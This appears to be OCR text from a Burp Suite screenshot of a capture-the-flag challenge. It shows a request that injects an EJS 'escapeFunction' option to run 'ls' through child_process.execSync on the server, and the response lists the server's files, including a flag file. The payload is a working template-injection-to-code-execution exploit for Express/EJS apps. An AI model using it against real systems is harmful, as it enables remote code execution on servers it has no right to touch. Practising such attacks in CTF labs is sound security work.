 Request
Pretty Raw Hex Hackvertor \n
1 GET /?name=John&
settings[view%20options][client]=true&
settings[view%20options][escapeFunction]=
1;return%20global.process.mainModule.construct
or._load(%27child_process%27).execSync(%27ls%2
7); HTTP/1.1
2 Host: chal.competitivecyber.club:3000
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.6613.120 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: session=
9 Connection: keep-alive
0
Response
Pretty Raw Hex Render ... \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 23 Sep 2024 09:47:12 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 71
6 Connection: keep-alive
7 X-Powered-By: Express
8 ETag: W/"47-SksokQaNHyqaUArJn+RCTdpeEl0"
9
10 flag-178e9b1dec.txt
11 index.js
12 node_modules
13 package.json
14 views
15 yarn.lock
16